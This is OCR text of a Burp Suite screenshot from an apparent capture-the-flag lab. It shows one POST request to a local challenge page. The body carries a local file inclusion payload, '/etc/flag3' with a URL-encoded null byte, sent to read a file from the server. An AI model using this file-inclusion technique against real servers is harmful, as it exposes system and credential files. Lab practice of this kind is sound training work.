 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /challenges//chall3.php? HTTP/1.1
2 Host: 10.10.123.232
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.123.232/challenges//chall3.php?file=%2Fetc%2Ffla
g3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://10.10.123.232
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 file=%2Fetc%2Fflag3%2500
Response
Pretty Raw Hex Render \n